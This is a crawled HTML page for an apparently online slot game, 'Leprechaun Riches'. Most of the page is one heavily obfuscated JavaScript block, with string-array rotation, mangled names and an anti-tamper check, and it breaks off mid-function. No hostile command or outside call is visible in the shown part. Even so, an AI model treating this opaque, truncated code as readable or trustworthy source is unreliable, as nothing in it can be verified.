request_url: https://m.eajzzxhro.com/60/index.html?ot=ca7094186b309ee149c55c8822e7ecf2&l=zh&btt=2&or=21novodx%3Dzveuuscmj%3Dxjh&__hv=2fMEQCICuqoNGFMML4fGBdQE%2BkWN6hW4%2FfORGq%2Fnk1ZEMnawwmAiAxGYxJjOCWQZyBSVILpJeMljpfcPHLJNuUZN5itlB12A%3D%3D&__sv=010401YytG6oT6vOl81kKt_NDwR6QjynyruQC7y9kpWiV7QEg
body_size: 397492
content:
<!DOCTYPE html><html><head><link rel="shortcut icon" href="/favicon/favicon.ico"><link rel="icon" href="/favicon/favicon.ico"><link rel="icon" sizes="48x48" href="/favicon/favicon-48.png"><link rel="icon" sizes="96x96" href="/favicon/favicon-96.png"><link rel="icon" sizes="192x192" href="/favicon/favicon-192.png"><link rel="apple-touch-icon" sizes="120x120" href="/favicon/favicon-120.png"><link rel="apple-touch-icon" sizes="180x180" href="/favicon/favicon-180.png"><meta charset="utf-8"><meta name="viewport" content="width=device-width,user-scalable=no,initial-scale=1,minimum-scale=1,maximum-scale=1,viewport-fit=cover"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="format-detection" content="telephone=no,email=no"><meta name="msapplication-tap-highlight" content="no"><meta name="renderer" content="webkit"><meta name="force-rendering" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="full-screen" content="yes"><meta name="x5-fullscreen" content="true"><meta name="screen-orientation" content="portrait"><meta name="x5-orientation" content="portrait"><meta name="browsermode" content="application"><meta name="x5-page-mode" content="app"><title>Leprechaun Riches</title><style id="initial-style">body{height:100vh;margin:0;width:100vw}#game-shell{display:flex;height:100%;position:fixed;width:100%}#game-overlay{height:0;position:absolute;width:0}#background-img{background-size:cover;bottom:-10%;height:110%;left:0;position:absolute;right:0;top:0;width:100%}#block-page,#scroll-area{height:100%;position:absolute;width:100%}#block-page{left:0;margin:auto;top:0}</style></head><body><div id="game-shell"><div id="background-img"></div><canvas id="GameCanvas" tabindex="0"></canvas><div id="game-overlay"></div></div><script id="main-script" data-rev="e582a">!(function(){'use strict';(function(stringArrayFunction,F4){function NK(F4,F5,F6,F7,F8){return F3(F5- -0x1c5,F7);}function NZ(F4,F5,F6,F7,F8){return F3(F7-0x33c,F8);}function Nb(F4,F5,F6,F7,F8){return F3(F4- -0x233,F7);}function NE(F4,F5,F6,F7,F8){return F3(F5-0x12a,F4);}function NG(F4,F5,F6,F7,F8){return F3(F6- -0x1a6,F5);}var F5=stringArrayFunction();while(!![]){try{var expression=parseInt(NG(0xc8c,'evvD',0x14fd,0x3bc,0x161c))/(-0xf0d*-0x1+0x10e1+0x2e7*-0xb)+parseInt(NG(0x28d6,'N69c',0x21bb,0x340d,0x16d8))/(0x26f0+-0x1d37*-0x1+0xda1*-0x5)*(-parseInt(NZ(0x1082,0x1d64,0x31c7,0x237c,'Hu2u'))/(-0x481*0x3+0x5f6*-0x1+0x3a*0x56))+parseInt(NK(0x19a,0xb17,-0x69a,'hIwn',0x1b3d))/(-0x2627+-0x2*0x111b+0x1*0x4861)+parseInt(NK(0x406,0x6a9,-0x14,'6d6F',-0x9ab))/(-0x1a23+-0x1*0x163a+0x3062)+parseInt(NZ(0x1adc,-0x157,0x22a7,0x14fe,'4$wV'))/(-0x166b+0x5a7+0x10ca)*(parseInt(NE('&4%y',0x223a,0x3578,0x2ee7,0xcf8))/(0x75c*0x5+0x72b+-0x2bf0))+parseInt(NZ(0x11a5,0xd4f,0x566,0xc5b,'pYT4'))/(0xc83*-0x1+0x2e2*0x5+-0x1df)*(-parseInt(NZ(0x178e,0x3688,0x3c2f,0x2e21,'pYT4'))/(0x2594+-0x12a5+-0x12e6))+-parseInt(NK(0x91,0xb5c,-0x14e,'KLp!',-0x5ec))/(-0x1e02*-0x1+0x6e6+0x1ad*-0x16)*(parseInt(NK(0x18ca,0x1a26,0x1a9e,'*gCq',0x1c1f))/(-0x689+-0x1ffd+0x2691));if(expression===F4)break;else F5['push'](F5['shift']());}catch(F6){F5['push'](F5['shift']());}}}(F2,-0x1*0x14e229+-0x1*0x188423+-0x3a23fb*-0x1));var F1=(function(){function NM(F4,F5,F6,F7,F8){return F3(F7-0x1dc,F5);}function ND(F4,F5,F6,F7,F8){return F3(F5-0x13,F8);}function Nv(F4,F5,F6,F7,F8){return F3(F8- -0x379,F5);}function NU(F4,F5,F6,F7,F8){return F3(F4-0x16d,F7);}function NX(F4,F5,F6,F7,F8){return F3(F4- -0xd5,F6);}var F4={'gZVKB':function(F6){return F6();},'QXiPD':function(F6,F7){return F6(F7);},'LSxhN':function(F6,F7){return F6===F7;},'PkJBn':NM(0x844,'&W$t',0x2b8f,0x177e,0x2254),'qXJDV':NU(0x43c,0x152,0x8f3,']hR]',0x1792),'KSQIt':NM(0xfa9,'pYT4',0x7e8,0x53b,0x190a),'mExjZ':ND(0x1864,0x21e5,0x1bb8,0x2d55,'n)fV'),'NgvcL':function(F6,F7){return F6===F7;},'adODs':NM(0xad6,'83V[',0x11f7,0x15c9,0x1c87),'pNlWY':NU(0x27c6,0x259d,0x1266,'BBX9',0x1fce)},F5=!![];return function(F6,F7){function Nj(F4,F5,F6,F7,F8){return Nv(F4-0xb4,F7,F6-0x8b,F7-0x23,F5-0x2bc);}function NH(F4,F5,F6,F7,F8){return Nv(F4-0x18b,F8,F6-0x4d,F7-0x1cf,F4- -0x16);}function NQ(F4,F5,F6,F7,F8){return Nv(F4-0xb,F6,F6-0xc3,F7-0x56,F5-0x184);}var F8={'MBNOX':function(FF){function Nf(F4,F5,F6,F7,F8){return F3(F7-0x2aa,F6);}return F4[Nf(0x9e0,0x22d1,'&4%y',0x1f7a,0x2c59)](FF);}};function Nl(F4,F5,F6,F7,F8){return NX(F6- -0xe1,F5-0x12,F7,F7-0x34,F8-0xcc);}if(F4[Nj(0x156f,0xb4d,0x172d,'83V[',0x140f)](F4[Nj(0x28e0,0x2cc2,0x1754,'6PKZ',0x40cb)],F4[NH(0xbb9,0xad8,0x203d,0xdaa,'8]$q')]))F4[NH(0xdb2,0xfd9,0x21ec,0x26e,'yJvo')](F5);else{var F9=F5?function(){var FF={'tEWvO':function(FN,Fg){function Nk(F4,F5,F6,F7,F8){return F3(F7- -0x1e7,F5);}return F4[Nk(0xa18,'&djd',-0x765,0xd2e,0xd71)](FN,Fg);}};function g0(F4,F5,F6,F7,F8){return Nl(F4-0x1d3,F5-0xf7,F5-0x2a7,F8,F8-0xe8);}function g1(F4,F5,F6,F7,F8){return NH(F4-0x1d2,F5-0x1a9,F6-0x1bc,F7-0x34,F8);}function Nt(F4,F5,F6,F7,F8){return Nj(F4-0x166,F4-0x133,F6-0x19b,F6,F8-0x1e1);}function Nw(F4,F5,F6,F7,F8){return Nl(F4-0x5d,F5-0x1db,F6-0x287,F5,F8-0xac);}function Nn(F4,F5,F6,F7,F8){return NH(F5-0x66a,F5-0x199,F6-0x14d,F7-0x28,F7);}if(F4[Nw(0x472,'0t5&',0x178c,0x1264,0x2aaf)](F4[Nt(0x166c,0x2897,'6d6F',0x2365,0x29b4)],F4[Nw(-0x40a,'sNdb',0x1036,0x143b,0x602)]))return FF[Nt(0x230e,0x1397,'pYd$',0x28c7,0x38c1)](F6,F7);else{if(F7){if(F4[g1(0x1f89,0x31b7,0x1ea5,0x1205,'4$wV')](F4[g0(0x1805,0xf9f,-0x1b5,0x253e,'YU3h')],F4[Nn(0x1ab,0x108b,0x935,'4H1!',0x228a)]))F6&&F8[Nt(0xa02,-0x899,'6d6F',-0xa45,-0x21)](F7);else{var Fm=F7[Nw(0x1aca,'Lw%v',0xb9d,-0xb9e,0x175e)](F6,arguments);return F7=null,Fm;}}}}:function(){};return F5=![],F9;}};}()),F0=F1(this,function(){var F5={};function g4(F4,F5,F6,F7,F8){return F3(F7- -0x1a8,F5);}function g6(F4,F5,F6,F7,F8){return F3(F7- -0x36,F5);}function g2(F4,F5,F6,F7,F8){return F3(F6-0x1ec,F4);}F5[g2('6d6F',0x36a6,0x289b,0x179c,0x2f61)]=g2('b$JG',0x1e09,0x1a01,0x1bc6,0x1d1b)+g3(0x24a6,0x2845,0x12b1,'Lw%v',0x2104)+'+$';var F6=F5;function g5(F4,F5,F6,F7,F8){return F3(F4-0x1b1,F5);}function g3(F4,F5,F6,F7,F8){return F3(F8-0x340,F7);}return F0[g4(0x1313,'pIBA',-0x7d4,0x5a2,-0x40d)+g3(-0xe0d,0xfc7,0xfb,'N69c',0x691)]()[g3(0x1bf7,0x10e8,0x226d,'pIBA',0xdcd)+'h'](F6[g4(-0x370,'4$wV',0x319,0x3d9,-0x493)])[g4(0x20b2,'evvD',0x2609,0x19c6,0x2039)+g6(0x2db9,'&djd',0x1ee6,0x21ea,0x22cc)]()[g6(0x1396,'N69c',0x23f,0x15ba,0xe51)+g4(0x1845,'0t5&',-0x773,0x40f,0xd59)+'r'](F0)[g5(0x27f1,'evvD',0x2d22,0x273a,0x3d4c)+'h'](F6[g6(0x1499,'83V[',0x1916,0xd8f,0xbff)]);});F0();;var e=window,N9={};N9[g7(0xfa0,0xd38,0x23c7,'YU3h',0x26aa)]=g7(0x10e4,0x22b1,0xdc4,'GsOR',0x9cf),N9[g8(0x23ad,-0x4da,0xffb,'jV[H',-0x543)+'g']=g9(0x1cd,0x1020,0x150,-0xd4,'&djd');var NF={};NF[gm(0x388a,0x1b08,'6PKZ',0x181b,0x238f)]=gF(0x1622,0x1d61,0x632,'0CG%',0xdca);function g9(F4,F5,F6,F7,F8){return F3(F7- -0x32e,F8);}NF[g8(0x10d4,0xd47,0x2441,'6d6F',0xdff)+'g']=g8(0x1b9b,0x1244,0x20b8,'4H1!',0x22a6);var Nm={};Nm[gm(0x1598,0x101a,'N7Mq',0x1b10,0x2465)+g8(0x1b99,0x11a8,0x109e,']hR]',0x1d0d)]=N9,Nm[gm(0x32fc,0x33d2,']hR]',0x1266,0x1fb9)]=NF;var NN={};NN[gF(0x2780,0x3977,0x1d4e,'N69c',0x149f)+gm(0x240a,0x18f8,']hR]',0xa4e,0xcd5)]=g8(0xc7,0x1105,0xf79,'2m3#',0x216d)+g8(0x1f5c,0x3152,0x2c12,'N7Mq',0x3197),NN[gm(0x17a,0xd6,'pIBA',0x1115,0x8f9)+g8(0x2e4f,0x309e,0x2de8,'N7Mq',0x39f1)]=[gm(0x159f,0x140a,'6d6F',0x1442,0x1cf9)+'lt'],NN[g9(-0x413,0xce3,0x15f6,-0x11,'Hu2u')+g9(0xda3,0x10b7,-0x59e,0x7ad,'9kC2')+g8(0xfff,0x106b,0x797,'&W$t',-0xe02)]=[[!![]]],NN[g8(0x38d7,0x3560,0x279d,'2m3#',0x3d0e)+g8(0x3761,0x2bcb,0x2b5d,'Xjql',0x24f7)+gF(-0x180,-0x15c7,-0x185c,'n)fV',0x5a5)+g7(0x1c67,0x2bec,0x32c1,'pIBA',0xfd5)]=!![],NN[g7(0x27bf,0x32de,0x25a4,'b$JG',0x1860)+gm(0xaf1,0x9cd,'tE5c',0x103c,0x17b1)+g8(0x154e,0x2f7b,0x188e,'WPt@',0x2a84)+g9(0x254e,0x2a17,-0x16,0x141c,'pIBA')]=![],NN[g8(0x1439,0x2587,0x2837,'83V[',0x14f8)+g8(0x3aab,0x27d2,0x2344,'f5)$',0x212c)+gm(0xcfc,0x1bf,'Lw%v',0xe9,0x1104)]=[],NN[gm(0xc6,-0xa0a,'yJvo',-0x1e9,0x323)+g8(0x1f6c,0x1ca4,0x2ae4,'pIBA',0x1b8e)+'s']=[],NN[gF(0x1aa3,0x2fc1,0x2934,'1bNh',0x18a9)+g7(0x289c,0x15bd,0x1881,'N7Mq',0x2d1a)+'e']=g9(-0x1315,0x33a,0x5c3,0x266,'6d6F')+g9(0x699,0x701,0x324c,0x1d84,'4$wV')+gF(0x1fd9,0xaf5,0x274b,'*gCq',0x2352)+g9(0x1551,0x1c0d,-0x49c,0x126f,'Hu2u')+g9(0x1daf,0x226f,0x37ff,0x27e7,'oQ!o')+gm(0x1eb6,-0x622,'&djd',-0x4c4,0x10e5)+g8(0x25de,0x3cd6,0x2f35,'Xjql',0x3ea9),NN[g8(0x134d,0x1fb8,0xcd2,'pYT4',0x1f2e)+gF(0x1b65,0x20fc,0x2650,'Xjql',0x634)+'n']='',NN[gF(0x148b,0x73d,0x70b,'&W$t',0x18e)+'t']=[],NN[gF(0x1a4a,0x5b8,0x1531,'n)fV',0xeff)+g8(0x219,-0x343,0x963,'DbQT',0x877)]=Nm,(e[g7(0x177c,0x2942,0x15b4,'DbQT',0x21d7)]=!(0x20*-0x80+0x13*0x166+-0x21d*0x5),e[gm(0xc95,0x1d0d,'n)fV',0x2c,0xa81)+'EW']=!(0x25*0xd5+0x4d7+-0x239f),e[gm(0x2dc8,0x12cd,'jV[H',0x234a,0x1a0a)+'R']=!(0x193c+-0xc43+-0xcf8),e[g7(0x21e9,0xe9a,0x2a41,'pkng',0x3575)]=gF(0x2c5f,0x33a4,0x3008,'Hu2u',0x359f)+g7(0x1bb7,0x1f5e,0x27de,']hR]',0x32d2)+'2',e[g9(0x1791,0x73,0x4ec,0x127b,'4$wV')+gF(0x1d8,-0x80b,-0x1362,'KLp!',0x17c8)+'s']=NN);var Ng={};Ng[g7(0x3c7,0x11e6,0x4af,'pIBA',-0xbf)+g9(0x271b,0x305,0x2979,0x172c,'WPt@')]=gF(0x809,-0xa9c,-0x86,'Qlk&',0xe91)+g8(0x2fce,0x6ad,0x1d2b,'oQ!o',0x1a90)+gm(0x182f,-0x1388,'YU3h',-0xa17,0x2fd),Ng[gm(0x1cf0,0x37e,'tE5c',0x637,0x686)+gm(0x610,0x966,'pYd$',0xa32,0x17ba)]=g7(0x55a,-0xa7a,-0x1009,'4H1!',0x91f)+g9(0x18f3,0x10f7,0xfd6,0x2661,'YU3h')+g8(0x6bf,0x13a9,0x15e1,'4$wV',0x11da),Ng[g9(-0x94b,0x97d,0x16d5,0x78f,'0CG%')+gm(0x1e0,0x1a3b,'Lw%v',0x20b3,0x15bc)]=gm(0x2691,0x8c0,'hIwn',0x2725,0x1ad2)+gF(-0x1da,0x836,0x117a,'XHeP',-0x43a)+'.1',Ng[gm(0x35f6,0x1c3e,'Xjql',0x1fe3,0x2e26)+gm(0x24d1,0x29cb,'jV[H',0x239e,0x187c)]=g8(0x2cb5,0x24fe,0x1826,'hIwn',0x13cc)+g8(0x1107,0x1da9,0x1fe5,'N7Mq',0x998)+'.1',Ng[g8(-0x595,0x10c7,0x8dd,'GsOR',0x10be)+g8(0x2764,0x1e69,0x2367,'83V[',0x30c1)]=g8(0x22ae,0x2a3b,0x1920,'Fgq3',0x856)+g7(0x2b11,0x3217,0x3a24,'6d6F',0x2aeb)+'.1',Ng[gF(0x1d2f,0x929,0x23b9,'tE5c',0x26d4)+g8(0x37a,0x9e4,0xf47,'sNdb',0x7a4)]=g8(-0x697,0xfcb,0xec1,'GsOR',-0x1f1)+gF(0xf69,0x1a0,0x24c4,'Qlk&',0x136)+'.1',Ng[gm(0x45f,0x15bc,'BBX9',0x25f9,0x17dd)+g9(0x3760,0x3830,0x2c7f,0x24d9,'WPt@')]=g9(0x14ef,0x390,-0xb0,0xb76,'b$JG')+g7(0x1bfc,0xeb2,0xf89,'tE5c',0x2965)+'.1';var t=g9(-0x102a,-0x99f,0x38,0x74d,'0CG%')+g8(0xfe5,-0x82e,0xee4,'WPt@',0xd7d)+g7(0x1125,0xf78,0xf43,'f5)$',0xc19)+g9(-0x807,-0x26e,0xb03,0x3e3,'8]$q')+'n',n=gF(0x2299,0x36cc,0xe8c,'6PKZ',0x106e)+gm(-0x282,-0xe13,'VZyQ',0x1d40,0x625)+'1',r=g7(0x2ed4,0x2fe7,0x1a75,'oQ!o',0x40ca)+g7(0x2640,0x1735,0x1fe6,'&djd',0x10e6),o=t,i=gF(0x2640,0x102c,0x1997,'DbQT',0x3a44)+gm(0x2551,0x720,']hR]',0x1066,0x1835)+'/',a=gF(0x2c50,0x39aa,0x41c9,'GsOR',0x188d)+g7(0x149c,0x1acc,0x1654,'pkng',0x1ef9)+g8(0x37b,0xbfe,0xea8,'N7Mq',-0x4b6)+g9(0x1757,0x373f,0xd85,0x21cf,'4$wV')+gF(0x113c,0x1f74,0x1dcc,']hR]',0x1784)+g8(0x37d2,0x2a40,0x2f23,'9lHZ',0x4496)+g8(0x20c2,0x11f7,0x2621,'DbQT',0x2e7b)+g9(0x2594,0x3248,0x3a1d,0x2abc,'n)fV')+g9(0x2dd6,0x12f9,0x29b0,0x1b69,'6d6F')+g8(-0x392,0xd6,0xce5,'&W$t',-0x9a7)+g8(0x39c9,0x35fb,0x28bb,'4$wV',0x2b8d)+gm(-0x728,-0xd9f,'n)fV',0x1b50,0x86f)+gm(0x1390,0x16b6,'*gCq',0xec8,0x83c)+g9(0xc4f,-0x691,0x893,0xd9f,'sNdb')+g9(0x155d,0x2934,0x3590,0x2be0,'8]$q')+'d',s=g7(0x18f,0x153,0xdad,'pIBA',0x10e8)+gF(0x1c3c,0x13b1,0x2696,'&4%y',0x2691)+g7(0xf66,0x1ebf,-0x47b,']hR]',0x118c)+g8(0x2e22,0x1af8,0x1c5b,'Lw%v',0x1aa9)+gF(0x1371,0x4c5,0x69b,'1bNh',0x1ccf)+gF(0x1d3a,0x13bc,0x191b,'8]$q',0xec4)+g8(0x3966,0x2dd3,0x3328,'KLp!',0x38ab)+gF(0x1a72,0x3043,0x1e9d,'DbQT',0x9eb)+g9(0x6b4,0x1101,0x285e,0x1a18,'N69c')+gF(0x1cec,0x23a1,0xa24,'pkng',0x13fe)+g7(0x9ad,-0x4c1,0x13eb,'b$JG',0x183c)+g8(0x7c6,0x488,0x15f0,'jV[H',0x12d2)+g9(0x250c,0x1834,0x3311,0x2553,'8]$q')+gm(-0x6c3,-0xcef,'DbQT',0x86a,0x859)+gm(0x12b6,-0x454,'N69c',-0xfb,0x544)+g9(-0x2b3,-0x3cb,0x162d,0xb49,'Ed#A')+g9(0x36ea,0x2003,0x2912,0x2ba2,'6PKZ')+gm(0x1249,0x23cb,'yJvo',0x21df,0xddd)+g7(0x1948,0x98e,0x12f6,'pIBA',0x1b7d)+g8(0xb15,0x12c4,0x594,'Lw%v',0xe80)+gF(0x2ae5,0x2e7c,0x26d9,'9kC2',0x24bc)+gm(0x2217,0x2ee7,'jV[H',0x391c,0x24fa)+gm(0x2310,0x348d,'XHeP',0x3ad6,0x2a29)+gF(0x2b93,0x334a,0x2772,'a[@[',0x3834)+g7(0x1bee,0x1fe0,0x305a,'&djd',0x237e)+g7(0x1af5,0x56e,0xf38,'&W$t',0x704)+gm(0x2369,0x1fb1,'pIBA',0x19f0,0x199c)+gF(0xaf1,0xa9f,0x1d6b,'tE5c',-0x524)+g8(0x1980,0x29ff,0x1898,'&W$t',0x1d2)+gF(0x1701,0xe45,-0x33,'Fgq3',0xdb1)+gF(0x209e,0x1124,0x23c8,'N7Mq',0x1c24)+g7(0xd45,0x6cb,0x10e6,'pkng',0x7a8)+g8(0x20df,0x38d6,0x2b3f,'0CG%',0x2761)+'-7',l=g7(0x66a,0xbe3,0x1d4b,'N7Mq',0x1640)+gF(0x50d,0x122d,0x1ba2,'Lw%v',0x864),c=g7(0xc3b,0xb38,0x2382,'tE5c',0x164)+g8(0x2b2b,0x1702,0x20d8,'pIBA',0x10c5)+g9(0xe67,-0xb17,0x10c4,0x32b,'oQ!o')+g8(0xc5f,0x356,0x95e,'*gCq',0x16b1)+gF(0x8fa,0x1449,0xfaa,'f5)$',0x4c8)+gF(0x1b90,0x311a,0x19d6,'9kC2',0x2c78)+g7(0x10d7,0x1ca7,-0x27c,'9kC2',0x70d)+g9(0x1849,0x3e1,0x430,0x758,'n)fV')+g7(0x20c6,0x244b,0x262f,'9lHZ',0x9c9)+g9(0x2d52,0x2d40,0x1922,0x1e25,'pYd$')+gF(0x13a9,-0xa,0x74d,'Ed#A',0x15a)+g7(0x5be,-0x876,-0xafe,'0t5&',-0x88b)+g9(0x2a64,0x2ca5,0x2de9,0x1fef,'2m3#')+g9(0x259,0x37a,0x8ca,0x1a3,'evvD')+gF(0x2758,0x2c45,0x3bf5,'4H1!',0x13b0)+gF(0x249b,0x374e,0x1184,'vsz[',0x36a8)+gm(0x6d3,0x75c,'6PKZ',0x134a,0x136a)+gF(0x296a,0x272a,0x351e,'&djd',0x234e)+gm(0x271f,0x213c,'tE5c',0x2278,0x250b)+gm(0x39d1,0x33c2,'pkng',0x2a37,0x3039)+g8(0x1681,0x2efb,0x25fe,'GsOR',0x3100)+gF(-0xe3,0x8fa,-0x11,'pYd$',-0xddf)+g9(0x2d0a,0x21d5,0x33f3,0x274e,'0CG%')+gm(0x1494,0x2a2c,'Xjql',0x1900,0x26b8)+g7(0x2843,0x3e9e,0x395b,'4$wV',0x1b70)+g7(0x228d,0x3587,0xf27,'XHeP',0x2230)+g7(0x1d05,0x1880,0x249a,'BBX9',0x202f)+gm(0x21dc,0x25,'Hu2u',0x93,0xf17)+gm(0x3853,0x3d6e,'pIBA',0x23bb,0x26a7)+g7(0x1867,0x17a3,0x394,'DbQT',0x2f42)+gF(0x1d00,0x1028,0x1b5f,'9lHZ',0x2c05),u=g7(0x20a3,0x1654,0x2477,'9kC2',0x18a6)+'24',d=![],f=0xd61*0x1+-0x23*0xf8+0x7*0x2ef,h='',v=0x13*-0x1cf+0x2302+0x2*-0x52,p=g9(0x240a,0x16a6,0x16c3,0x1487,'*gCq')+g7(0xf0c,0xd2c,0x1255,'Lw%v',0x894)+gm(0xcbb,0x308f,'2m3#',0x190d,0x1e14)+'es',m=gm(-0x8ee,0x1ce2,'Hu2u',0x1870,0x964)+g8(0x3c2d,0x2d17,0x290e,'8]$q',0x2b0e)+'/'+g8(0x1972,0xcdb,0xaf2,'b$JG',0x179f)+'/'+(gF(0xbb8,0x19d4,-0x995,'&4%y',0x1bde)+gF(0x10cf,0x1886,0x1bd5,'9kC2',0x26f1)),g=-0x1ed9+0x957*-0x1+-0xd*-0x31c,b=g9(0x3673,0x9a7,0xd3d,0x20f5,'pYd$')+gm(0x647,0x15e4,'Ed#A',-0x1ed,0xb41)+g9(-0x192,0x252f,0xa4e,0x110d,'BBX9')+g8(0x2c44,0x17ab,0x1d03,'&djd',0x2479)+gm(0x1e5b,-0x566,'8]$q',0x9c5,0x1100)+'n',y=0x5068973*0x2+-0x1160541c+0x14534137,w=Ng;console[gF(0x2379,0xc84,0x119b,'N69c',0x312f)](g9(0x2618,0x15b9,-0x20a,0x134f,'yJvo')+gF(0x18b1,0x226a,0x4fd,'WPt@',0x1623)+gm(0x36d7,0x2486,'XHeP',0x38ed,0x29e4)+'e',m);var x=navigator[g8(0x1a19,0x1f98,0x2236,'b$JG',0x159d)+gm(0x18,0x110c,'Hu2u',-0x3e0,0x11a9)],k=0x1*0x2204+0x1936+-0x3b3a;function Z(F5){var F6={};function gJ(F4,F5,F6,F7,F8){return g7(F4- -0x293,F5-0x1e,F6-0x1d4,F6,F8-0x5b);}function gY(F4,F5,F6,F7,F8){return gm(F4-0x19b,F5-0x1e8,F5,F7-0x12e,F7-0x321);}F6[gN(0xc96,0x101d,0x264f,'Hu2u',-0x4d4)]=gN(0xb76,0x551,0xd5a,'9kC2',-0x3cf);function gL(F4,F5,F6,F7,F8){return g8(F4-0x159,F5-0x16d,F5- -0x280,F4,F8-0x156);}function gN(F4,F5,F6,F7,F8){return gF(F5- -0x9e,F5-0x22,F6-0x94,F7,F8-0x149);}var F7=F6;function gg(F4,F5,F6,F7,F8){return g7(F5-0x36e,F5-0x2f,F6-0xe,F4,F8-0x41);}return F5[gg('*gCq',0x1f8e,0xf64,0x1933,0xc72)+'ce'](/https?:\/\/[^/]+([0-9A-Za-z/._-]+)\S*(:[0-9]+:[0-9]+)/g,F7[gg('sNdb',0x8a9,-0x771,0x1968,-0x364)])[gY(0x1e9b,'tE5c',0x1a8,0xd9d,0x2355)+'ce'](/https?:\/\/[^/]+/g,'');}function C(F4){function gT(F4,F5,F6,F7,F8){return g9(F4-0x83,F5-0x33,F6-0x12e,F4-0x47a,F6);}var F5={'DdJPh':function(FF,Fm,FN,Fg){return FF(Fm,FN,Fg);},'ZjdYY':gA(0xd2a,0xe21,-0x616,0x418,'vsz[')+gA(0x3e31,0x30c7,0x435b,0x480c,'a[@[')+gA(-0x217,0x9c2,0xad,-0x93a,'Xjql')+gA(0x162a,0x101b,-0x672,0xe76,'GsOR')+gA(0x13e3,0x1362,0x27ad,0xe0f,'4H1!'),'aSrMU':gT(0x1029,0x1722,'pIBA',0x241a,-0x614),'JALeb':function(FF,Fm){return FF(Fm);},'KOEhK':function(FF){return FF();},'kXSGf':function(FF,Fm){return FF+Fm;},'TkeiE':function(FF,Fm){return FF+Fm;},'seLUn':function(FF,Fm){return FF===Fm;},'RdPZK':function(FF,Fm){return FF!==Fm;},'NvFOI':gS('f5)$',0x19a4,0x999,0x1474,0x127d),'msKRB':gC(0xf22,'f5)$',0x2509,0xe14,0xff2),'uLdQp':function(FF,Fm){return FF!==Fm;},'izQeL':gC(0x1350,'&4%y',0x29e,0x1686,0xf02),'iSUEp':gS('jV[H',0x2a68,0x2a01,0x3e37,0x2442),'eugTG':function(FF,Fm){return FF+Fm;}},F6=F5[gA(0x16b7,0xad3,0x31a,0x6a6,'a[@[')](F4,''),F7=F5[gS('f5)$',0x35f8,0x300c,0x23ee,0x44d0)](F4[gC(0x103e,'WPt@',0x1b84,0x189c,0x23ef)]||'',''),F8=F6;F7&&(F5[gS('6PKZ',0x12d7,0x609,0x1801,0x1393)](-0x203c*0x1+-0x151+-0x4cb*-0x7,F7[gA(0x2a4e,0x2598,0x1c1a,0x10a2,']hR]')+'Of'](F6))?F8=F7:F8+=F5[gC(0x1f72,'Xjql',0x36e5,0x225c,0xbc3)]('\x0a',F7));var F9=this[go(0x19af,'Hu2u',0xec9,0x22fc,0x1d0d)+gT(0x1980,0xfa9,'evvD',0x288b,0x2261)]||e[gS('0CG%',0xa45,0xa8e,0x520,0xb44)+gT(0x1a0a,0x403,'yJvo',0x2915,0x2c6a)+gA(0x255b,0x2f39,0x353a,0x4154,'4H1!')+'r'];function gC(F4,F5,F6,F7,F8){return g7(F7-0x205,F5-0x12b,F6-0x9d,F5,F8-0x1dd);}if(F9)try{F5[go(0x2bea,'*gCq',0x14d9,0x239f,0x3027)](F5[gC(0x2698,'tE5c',0x3634,0x2ea1,0x1e56)],F5[gS('83V[',0x1260,0xc6b,0x1498,-0x721)])?F8=F5[gT(0x289a,0x3f36,'oQ!o',0x31c4,0x2a09)](F9,F8):F5[gC(0x37c8,'oQ!o',0x2517,0x29ef,0x3203)](F8,new F9(F5[go(0x313b,'pYT4',0x45e1,0x1f0e,0x222f)],{'code':F5[gS('&W$t',0x377a,0x2b71,0x3d4d,0x360e)],'source':FF}),F5[gS('&W$t',0x2f8,0x14bf,-0x89,0x4e7)](Fm,-0x58*-0x35+-0x1ef8+0xcd3),!(0xd8f+0x6b5+-0x1443*0x1));}catch(FF){F5[gS('BBX9',0xe86,0x98d,-0x241,-0x889)](F5[gT(0x711,0xb8,'YU3h',-0x9b7,-0x492)],F5[gA(0x1305,0x25a8,0x293e,0x39f8,'KLp!')])?F5[gA(0x2337,0x2a7f,0x2fa4,0x1e50,'0CG%')](_,F5[go(0x3350,'8]$q',0x3343,0x39f5,0x2e65)](FF,'')):F5[gA(0x114e,0x13af,0x14b9,0xf55,'Lw%v')](F7,function(){function gs(F4,F5,F6,F7,F8){return gS(F8,F5-0x18d,F4- -0x2d8,F7-0x67,F8-0x101);}var Fg=FF;Fm=void(-0x1765+0x2511+0x14*-0xaf),Fg&&F5[gs(0x10f7,0x1601,0xb05,0x12fb,'&W$t')](Fg);});}function gA(F4,F5,F6,F7,F8){return g8(F4-0xc4,F5-0x1c,F5- -0x22d,F8,F8-0x135);}function go(F4,F5,F6,F7,F8){return gm(F4-0x3d,F5-0x191,F5,F7-0x78,F4-0x316);}function gS(F4,F5,F6,F7,F8){return g8(F4-0x4d,F5-0x47,F6- -0x20c,F4,F8-0x1ed);}return F5[gA(0x34d5,0x1ec6,0xe7e,0x2516,'6d6F')](Z,F8);}function _(F5,F6){var F7={'rsFPe':function(F9,FF,Fm,FN){return F9(FF,Fm,FN);},'YfVet':gc(0x7c7,0xdf1,0x35f,-0x2ed,'WPt@'),'CyulP':gu(0x171f,0x1ba6,0x6dd,0x1339,'a[@[')+gu(-0x501,-0xc25,0x3cc,0x339,'XHeP')},F8={};F8[gq(0x2e43,0x1dda,0x1609,'N69c',0x1e38)+gu(0x2d1a,0xceb,0x2689,0x18c7,'*gCq')+'n']=F5;function gP(F4,F5,F6,F7,F8){return g8(F4-0x5,F5-0x83,F8- -0x333,F5,F8-0x1b4);}function gc(F4,F5,F6,F7,F8){return gF(F5-0x4bc,F5-0x10e,F6-0x116,F8,F8-0x1d1);}function gq(F4,F5,F6,F7,F8){return g9(F4-0x4e,F5-0x18b,F6-0x3f,F5-0x30b,F7);}function gu(F4,F5,F6,F7,F8){return g9(F4-0xf9,F5-0x154,F6-0x11b,F7-0x3c5,F8);}function gI(F4,F5,F6,F7,F8){return 